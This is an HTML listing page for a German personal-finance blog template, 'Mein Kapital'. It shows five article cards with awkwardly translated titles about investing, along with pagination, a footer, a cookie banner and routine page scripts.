
<file: blog.html>
<!doctype html>
<html lang="en">
<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    

    <title>Artikel</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap"
          rel="stylesheet">


    <link rel="stylesheet" href="assets/css/style-starter.css">

    <script src="assets/js/jquery-3.3.1.min.js"></script>
</head>
<body>

<header class="w3l-header">
    <div class="container-fluid">

        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-sm-3 px-0">
            <a class="navbar-brand" href="index.html">
                <span class="fa fa-newspaper-o"></span> Mein Kapital</a>

            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">

                <span class="fa icon-expand fa-bars"></span>
                <span class="fa icon-close fa-times"></span>
            </button>

            <div class="collapse navbar-collapse left" id="navbarSupportedContent">
                <nav class="mx-auto">
                    <div class="search-bar">
                        <form class="search">
                            <input type="search" class="search__input" name="search"
                                   placeholder="Suche"
                                   onload="equalWidth()" required>
                            <span class="fa fa-search search__icon"></span>
                        </form>
                    </div>
                </nav>
                <ul class="navbar-nav">
                    <li class="nav-item">
                        <a class="nav-link" href="index.html">Startseite</a>
                    </li>
                    <li class="nav-item active dropdown @@pages__active">
                        <a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button"
                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            noch <span class="fa fa-angle-down"></span>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <a class="dropdown-item @@b__active" href="blog.html">Artikel</a>
                        </div>
                    </li>
                    <li class="nav-item @@contact__active">
                        <a class="nav-link" href="contact.html">Kontakte</a>
                    </li>
                </ul>
            </div>

            <div class="mobile-position">
                <nav class="navigation">
                    <div class="theme-switch-wrapper">
                        <label class="theme-switch" for="checkbox">
                            <input type="checkbox" id="checkbox">
                            <div class="mode-container">
                                <i class="gg-sun"></i>
                                <i class="gg-moon"></i>
                            </div>
                        </label>
                    </div>
                </nav>
            </div>

        </nav>
    </div>

</header>

<div class="w3l-homeblock2 w3l-homeblock5 py-5">
    <div class="container py-lg-5 py-md-4">

        <div class="left-right">
            <h3 class="section-title-left mb-sm-4 mb-2"> Artikel</h3>
            <a href="blog.html" class="more btn btn-small mb-sm-0 mb-4">sehen Sie mehr</a>
        </div>
        <div class="row">
            
            <div class="col-lg-6 mt-lg-0 mt-4 mb-4">
                <div class="bg-clr-white hover-box">
                    <div class="row" style="height: 100%;">
                        <div class="col-sm-5 position-relative">
                            <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html" class="image-mobile" style="height: 100%; display: block;">
                                <img class="card-img-bottom d-block radius-image-full" src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg"
                                     alt="Card image cap" style="height: 100%;">
                            </a>
                        </div>
                        <div class="col-sm-7 card-body blog-details align-self">
                            <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html" class="blog-desc">
                                Ein Neuling investor sind, sollten wissen, die Grundlagen von Investitionen
                            </a>
                            <div class="author align-items-center">
                                <img src="assets/images/a1.jpg" alt=""
                                     class="img-fluid rounded-circle"/>
                                <ul class="blog-meta">
                                    <li>
                                        <a href="">Ahmed</a> </a>
                                    </li>
                                    <li class="meta-item blog-lesson">
                                        <span class="meta-value"> 08.12.2020 </span>. <span
                                            class="meta-value ml-2"><span class="fa fa-clock-o"></span> 16 min.</span>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-6 mt-lg-0 mt-4 mb-4">
                <div class="bg-clr-white hover-box">
                    <div class="row" style="height: 100%;">
                        <div class="col-sm-5 position-relative">
                            <a href="WnyOeolqcc5w2mwfrukzkZo.html" class="image-mobile" style="height: 100%; display: block;">
                                <img class="card-img-bottom d-block radius-image-full" src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg"
                                     alt="Card image cap" style="height: 100%;">
                            </a>
                        </div>
                        <div class="col-sm-7 card-body blog-details align-self">
                            <a href="WnyOeolqcc5w2mwfrukzkZo.html" class="blog-desc">
                                Wie immer "mit Geld"
                            </a>
                            <div class="author align-items-center">
                                <img src="assets/images/a1.jpg" alt=""
                                     class="img-fluid rounded-circle"/>
                                <ul class="blog-meta">
                                    <li>
                                        <a href="">Leonore</a> </a>
                                    </li>
                                    <li class="meta-item blog-lesson">
                                        <span class="meta-value"> 08.12.2020 </span>. <span
                                            class="meta-value ml-2"><span class="fa fa-clock-o"></span> 25 min.</span>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-6 mt-lg-0 mt-4 mb-4">
                <div class="bg-clr-white hover-box">
                    <div class="row" style="height: 100%;">
                        <div class="col-sm-5 position-relative">
                            <a href="bd3da321678a20cbed6f19fa39773615.html" class="image-mobile" style="height: 100%; display: block;">
                                <img class="card-img-bottom d-block radius-image-full" src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg"
                                     alt="Card image cap" style="height: 100%;">
                            </a>
                        </div>
                        <div class="col-sm-7 card-body blog-details align-self">
                            <a href="bd3da321678a20cbed6f19fa39773615.html" class="blog-desc">
                                Was passieren kann, einen Börsen-Anfänger?
                            </a>
                            <div class="author align-items-center">
                                <img src="assets/images/a1.jpg" alt=""
                                     class="img-fluid rounded-circle"/>
                                <ul class="blog-meta">
                                    <li>
                                        <a href="">Linda</a> </a>
                                    </li>
                                    <li class="meta-item blog-lesson">
                                        <span class="meta-value"> 08.12.2020 </span>. <span
                                            class="meta-value ml-2"><span class="fa fa-clock-o"></span> 42 min.</span>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-6 mt-lg-0 mt-4 mb-4">
                <div class="bg-clr-white hover-box">
                    <div class="row" style="height: 100%;">
                        <div class="col-sm-5 position-relative">
                            <a href="VY5nR1O7NHOL29Ode8LbYKDt9dnr9.html" class="image-mobile" style="height: 100%; display: block;">
                                <img class="card-img-bottom d-block radius-image-full" src="./assets/images/clay-banks-lka6qt_agds-unsplash.jpg"
                                     alt="Card image cap" style="height: 100%;">
                            </a>
                        </div>
                        <div class="col-sm-7 card-body blog-details align-self">
                            <a href="VY5nR1O7NHOL29Ode8LbYKDt9dnr9.html" class="blog-desc">
                                Welche Probleme gibt es in Ihrem Leben (und wie man Sie lösen auf eine neue Stufe der finanziellen ...
                            </a>
                            <div class="author align-items-center">
                                <img src="assets/images/a1.jpg" alt=""
                                     class="img-fluid rounded-circle"/>
                                <ul class="blog-meta">
                                    <li>
                                        <a href="">Willy</a> </a>
                                    </li>
                                    <li class="meta-item blog-lesson">
                                        <span class="meta-value"> 08.12.2020 </span>. <span
                                            class="meta-value ml-2"><span class="fa fa-clock-o"></span> 25 min.</span>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-6 mt-lg-0 mt-4 mb-4">
                <div class="bg-clr-white hover-box">
                    <div class="row" style="height: 100%;">
                        <div class="col-sm-5 position-relative">
                            <a href="c2b25aab03ee80b695bc8cdda821958b.html" class="image-mobile" style="height: 100%; display: block;">
                                <img class="card-img-bottom d-block radius-image-full" src="./assets/images/image00022.jpg"
                                     alt="Card image cap" style="height: 100%;">
                            </a>
                        </div>
                        <div class="col-sm-7 card-body blog-details align-self">
                            <a href="c2b25aab03ee80b695bc8cdda821958b.html" class="blog-desc">
                                Warum sind Sie immer noch arm?
                            </a>
                            <div class="author align-items-center">
                                <img src="assets/images/a1.jpg" alt=""
                                     class="img-fluid rounded-circle"/>
                                <ul class="blog-meta">
                                    <li>
                                        <a href="">Nils</a> </a>
                                    </li>
                                    <li class="meta-item blog-lesson">
                                        <span class="meta-value"> 08.12.2020 </span>. <span
                                            class="meta-value ml-2"><span class="fa fa-clock-o"></span> 31 min.</span>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

        </div>
    </div>
</div>

<ul class="site-pagination text-center mt-md-5 mt-4" style="padding-bottom: 3rem;">
    <li><span aria-current="page" class="page-numbers current">1</span></li>
    <li><a class="page-numbers" href="#">2</a></li>
    <li><a class="page-numbers" href="#">3</a></li>
    <li><span class="page-numbers dots">…</span></li>
    <li><a class="page-numbers" href="#">46</a></li>
    <li><a class="next page-numbers" href="#">»</a></li>
</ul>

<section class="app-footer">
    <footer class="footer-28 py-5">
        <div class="footer-bg-layer">
            <div class="container py-lg-3">
                <div class="row footer-top-28">
                    <div class="col-lg-4 footer-list-28 copy-right mb-lg-0 mb-sm-5 mt-sm-0 mt-4">
                        <a class="navbar-brand mb-3" href="index.html">
                            <span class="fa fa-newspaper-o"></span> Mein Kapital</a>
                        <p class="copy-footer-28"> © 2020. All Rights Reserved. </p>
                    </div>
                    <div class="col-lg-8 row">
                        <div class="col-sm-4 col-6 footer-list-28">
                            <ul>
                                <li><a href="index.html">Startseite</a></li>
                                <li><a href="blog.html">Artikel</a></li>
                                <li><a href="contact.html">Kontakte</a></li>
                                <li><a href="policy.html">Datenschutzerklärung</a></li>
                                <li><a href="terms.html">Die Allgemeinen Geschäftsbedingungen</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28">
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28 mt-sm-0 mt-4">
                            <ul class="social-icons">
                                <li class="facebook">
                                    <a href="facebook"><span class="fa fa-facebook"></span> Facebook</a></li>
                                <li class="twitter"><a href="twitter"><span class="fa fa-twitter"></span> Twitter</a>
                                </li>
                                <li class="linkedin"><a href="linkedin"><span class="fa fa-linkedin"></span>
                                    Linkedin</a></li>
                                <li class="dribbble"><a href="dribbble"><span class="fa fa-dribbble"></span>
                                    Dribbble</a></li>
                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>


    <button onclick="topFunction()" id="movetop" title="Go to top">
        <span class="fa fa-angle-up"></span>
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("movetop").style.display = "block";
            } else {
                document.getElementById("movetop").style.display = "none";
            }
        }

        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        }
    </script>

</section>


<script>
    $(function () {
        $('.navbar-toggler').click(function () {
            $('body').toggleClass('noscroll');
        })
    });
</script>


<script src="assets/js/jquery-3.3.1.min.js"></script>


<script src="assets/js/theme-change.js"></script>


<script src="assets/js/owl.carousel.js"></script>


<script>
    $(document).ready(function () {
        $('.owl-testimonial').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            responsiveClass: true,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1000,
            autoplayHoverPause: false,
            responsive: {
                0: {
                    items: 1,
                    nav: false
                },
                480: {
                    items: 1,
                    nav: false
                },
                667: {
                    items: 1,
                    nav: true
                },
                1000: {
                    items: 1,
                    nav: true
                }
            }
        })
    })
</script>

<div class='cookie-banner'>
    <p>
        Die Webseite nutzt cookie-Dateien. Sie ermöglichen, Sie zu erkennen und erhalten Informationen zu Ihren Erfahrungen.Durch die weitere Nutzung der Website, ich bin einverstanden mit der Verwendung von Cookies Inhaber der Website in übereinstimmung mit  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-Politik</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').hide();
        })
    }
</script>

<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

<script src="assets/js/bootstrap.min.js"></script>

</body>

</html>
</file>


